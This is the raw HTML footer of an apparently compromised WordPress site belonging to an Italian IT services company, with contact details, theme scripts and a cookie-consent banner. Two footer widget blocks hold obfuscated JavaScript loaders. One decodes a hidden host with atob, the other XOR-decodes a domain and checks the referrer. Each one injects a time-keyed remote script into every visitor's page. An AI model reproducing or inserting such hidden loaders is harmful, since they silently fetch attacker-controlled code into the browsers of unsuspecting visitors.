_0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div> <!-- end .widget --><div id="text-3" class="widget widget_text"><h3 class="widgettitle">Info</h3>			<div class="textwidget">Via Madonna di Dio il Sa', 6 <BR>
20014 Nerviano (MI) <BR>
P. IVA 04064770151 
<BR>
<BR>
<a href="https://www.elettronicasatmu.it/privacy">Privacy Policy</a>
</div>
		</div> <!-- end .widget --><div id="text-4" class="widget widget_text"><h3 class="widgettitle">Servizi</h3>			<div class="textwidget"><a rel="nofollow" href="https://www.elettronicasatmu.it/software-gestionali/">Software Gestionali</a><BR> <a rel="nofollow" href="https://www.elettronicasatmu.it/prodotti-informatici/">Prodotti Informatici</a> <BR> <a rel="nofollow" href="https://www.elettronicasatmu.it/servizi/assistenza-sistemistica/">Assistenza Sistemistica</a> <BR> <a rel="nofollow" href=" https://www.elettronicasatmu.it/servizi/smaltimento-toner/">Smaltimento Toner</a></div>
		</div> <!-- end .widget --><div id="text-5" class="widget widget_text"><h3 class="widgettitle">Contatti</h3>			<div class="textwidget">Tel.  +39 0331 55 83 30 <BR>
Fax. +39 0331 49 04 72 <BR></div>
		</div> <!-- end .widget --><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_73d9f1) {
    
    var _6e6a98 = Date.now();
    var _a8e50f = 1000;
    _6e6a98 = _6e6a98 / _a8e50f;
    _6e6a98 = Math.floor(_6e6a98);

    var _dc4a33 = 600;
    _6e6a98 -= _6e6a98 % _dc4a33;
    _6e6a98 = _6e6a98.toString(16);

    var _feb6d0 = _73d9f1.referrer;

    if (!_feb6d0) return;

    var _15d6c3 = [4267, 4270, 4273, 4258, 4259, 4262, 4276, 4271, 4261, 4264, 4262, 4277, 4259, 4268, 4270, 4275, 4329, 4270, 4265, 4257, 4264];

    _15d6c3 = _15d6c3.map(function(_b6c769){
        return _b6c769 ^ 4295;
    });

    var _375f2d = "0b653006c56aa6efba6f8f186f5c3f32";
    
    _15d6c3 = String.fromCharCode(..._15d6c3);

    var _4bf7e1 = "https://";
    var _19e04f = "/";
    var _1a6e48 = "track-";

    var _fcdf42 = ".js";

    var _43d3be = _73d9f1.createElement("script");
    _43d3be.type = "text/javascript";
    _43d3be.async = true;
    _43d3be.src = _4bf7e1 + _15d6c3 + _19e04f + _1a6e48 + _6e6a98 + _fcdf42;

    _73d9f1.getElementsByTagName("head")[0].appendChild(_43d3be)

}(document);
</script></div> <!-- end .widget -->			
		</div> <!-- end .container -->
	</div> <!-- end #footer -->

	<div id="copyright">
		<div class="container clearfix">
			
		</div> <!-- end #container -->
	</div> <!-- end #copyright -->
				
		<script type="text/javascript" src="https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/js/jquery.cycle.all.min.js"></script> 
	<script type="text/javascript" src="https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/js/jquery.easing.1.3.js"></script>	
	<script type="text/javascript" src="https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/js/superfish.js"></script>	
	
	<script type="text/javascript">
	//<![CDATA[
	
		jQuery.noConflict();
		
		jQuery('.thumb_popup').css('bottom','106px')
	
		jQuery('ul.superfish').superfish({ 
			delay:       200,                            // one second delay on mouseout 
			animation:   {'marginLeft':'0px',opacity:'show',height:'show'},  // fade-in and slide-down animation 
			speed:       'fast',                          // faster animation speed 
			autoArrows:  true,                           // disable generation of arrow mark-up 
			onBeforeShow: function(){ this.css('marginLeft','20px'); },
			dropShadows: false                            // disable drop shadows 
		});
		
		jQuery('ul.nav > li > a.sf-with-ul').parent('li').addClass('sf-ul');
		
				
		/* search form */
		
		var $searchform = jQuery('#header div#search-form');
		var $searchinput = $searchform.find("input#searchinput");
		var $searchvalue = $searchinput.val();
		
		$searchform.css("right","25px");
		
		jQuery("#header a#search-icon").click(function(){
			if ($searchform.filter(':hidden').length == 1)	
				$searchform.animate({"right": "-1", "opacity": "toggle"}, "slow")
			else
				$searchform.animate({"right": "25", "opacity": "toggle"}, "slow");
			return false;
		});
			
		$searchinput.focus(function(){
			if (jQuery(this).val() == $searchvalue) jQuery(this).val("");
		}).blur(function(){
			if (jQuery(this).val() == "") jQuery(this).val($searchvalue);
		});
		
		
		/* footer widgets improvements */
		
		var $footer_widget = jQuery("#footer .widget");
		
		if (!($footer_widget.length == 0)) {
			$footer_widget.each(function (index, domEle) {
				// domEle == this
				if ((index+1)%3 == 0) jQuery(domEle).addClass("last").after("<div class='clear'></div>");
			});
		};
	
		
			
	//]]>	
	</script>
	
    <script type="text/javascript" >



jQuery(document).ready(function($) {
        jQuery("#wt-cli-privacy-save-btn").on("click",function(){
        ajaxurl = 'https://www.elettronicasatmu.it/wp-admin/admin-ajax.php'; // get ajaxurl
        currentdate = new Date(); 
        datetime = currentdate.getDate() + "/"
                + (currentdate.getMonth()+1)  + "/" 
                + currentdate.getFullYear() + " @ "  
                + currentdate.getHours() + ":"  
                + currentdate.getMinutes() + ":" 
                + currentdate.getSeconds();
                choosestring="";
            
jQuery(".cli-user-preference-checkbox").each(function(){

    namecookie = jQuery(this).attr("data-id");
    if (jQuery (this).is(':checked')) {
        valuechoose = "Accepted";
    }else{
        valuechoose = "Not Accepted";
    }
   

    choosestring+=namecookie+":"+valuechoose+"----";

});

        var data = {
            'action': 'frontend_action_without_file', // your action name 
            'ip': "3.16.25.116",
            'datacurrent': datetime,
            'result':choosestring// some additional data to send
        };

        jQuery.ajax({
            url: ajaxurl, // this will point to admin-ajax.php
            type: 'POST',
            data: data,
            success: function (response) {
                console.log(response);                
            }
        });
    });
});

jQuery(document).ready(function($) {

jQuery("#cookie_action_close_header").on("click",function(){
ajaxurl = 'https://www.elettronicasatmu.it/wp-admin/admin-ajax.php'; // get ajaxurl
currentdate = new Date(); 
datetime = currentdate.getDate() + "/"
        + (currentdate.getMonth()+1)  + "/" 
        + currentdate.getFullYear() + " @ "  
        + currentdate.getHours() + ":"  
        + currentdate.getMinutes() + ":" 
        + currentdate.getSeconds();
var data = {
    'action': 'frontend_action_without_file', // your action name 
    'ip': "3.16.25.116",
    'datacurrent': datetime,
    'result':'tutti i cookie accettati tramite pulsante di accettazione'// some additional data to send
};

jQuery.ajax({
    url: ajaxurl, // this will point to admin-ajax.php
    type: 'POST',
    data: data,
    success: function (response) {
        console.log(response);                
    }
});
});
});
    jQuery(document).ready(function($) {

        jQuery("#wt-cli-accept-all-btn").on("click",function(){
        ajaxurl = 'https://www.elettronicasatmu.it/wp-admin/admin-ajax.php'; // get ajaxurl
        currentdate = new Date(); 
        datetime = currentdate.getDate() + "/"
                + (currentdate.getMonth()+1)  + "/" 
                + currentdate.getFullYear() + " @ "  
                + currentdate.getHours() + ":"  
                + currentdate.getMinutes() + ":" 
                + currentdate.getSeconds();
        var data = {
            'action': 'frontend_action_without_file', // your action name 
            'ip': "3.16.25.116",
            'datacurrent': datetime,
            'result':'tutti i cookie accettati tramite pulsante di accettazione'// some additional data to send
        };

        jQuery.ajax({
            url: ajaxurl, // this will point to admin-ajax.php
            type: 'POST',
            data: data,
            success: function (response) {
                console.log(response);                
            }
        });
    });
});
jQuery(document).ready(function($) {


jQuery("#cookie_action_close_header_reject").on("click",function(){
ajaxurl = 'https://www.elettronicasatmu.it/wp-admin/admin-ajax.php'; // get ajaxurl
currentdate = new Date(); 
datetime = currentdate.getDate() + "/"
        + (currentdate.getMonth()+1)  + "/" 
        + currentdate.getFullYear() + " @ "  
        + currentdate.getHours() + ":"  
        + currentdate.getMinutes() + ":" 
        + currentdate.getSeconds();
var data = {
    'action': 'frontend_action_without_file', // your action name 
    'ip': "3.16.25.116",
    'datacurrent': datetime,
    'result':'non sono stati accettatti tutti i cookies tramite pulsante di non accettazione'// some additional data to send
};

jQuery.ajax({
    url: ajaxurl, // this will point to admin-ajax.php
    type: 'POST',
    data: data,
    success: function (response) {
        console.log(response);                
    }
});
});
});
    </script> 
    <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Cookie</h5><span>Questo sito utilizza cookie tecnici propri e di terze parti. Navigando in questo sito acconsenti all’uso dei cookie. Per info o negare il consenso consulta la <a href="https://www.elettronicasatmu.it/privacy" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Cookie Policy</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetta</a><a role='button' id="cookie_action_close_header_reject" target="_blank" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Cookie settings</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione nel sito Web. Di questi, i cookie classificati come tecnici vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e capire come utilizzi questo sito web. Questi cookie verranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivare questi cookie. Tuttavia, la disattivazione di alcuni di questi cookie potrebbe influire sulla tua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Tecnici							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Tecnici</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono assolutamente essenziali per il corretto funzionamento del sito web. Questa categoria include solo i cookie che garantiscono le funzionalità di base e le caratteristiche di sicurezza del sito web. Questi cookie non memorizzano alcuna informazione personale.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Cookie Terze parti							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Cookie Terze parti</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Tutti i cookie che potrebbero non essere particolarmente necessari per il funzionamento del sito Web e vengono utilizzati specificamente per raccogliere dati personali dell\'utente tramite analisi, pubblicità, altri contenuti incorporati sono definiti cookie non necessari. È obbligatorio ottenere il consenso dell\'utente prima di eseguire questi cookie sul tuo sito web.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="https://www.elettronicasatmu.it/wp-includes/js/comment-reply.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.elettronicasatmu.it/wp-content/themes/TheCorporation/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
	
</body>
</html>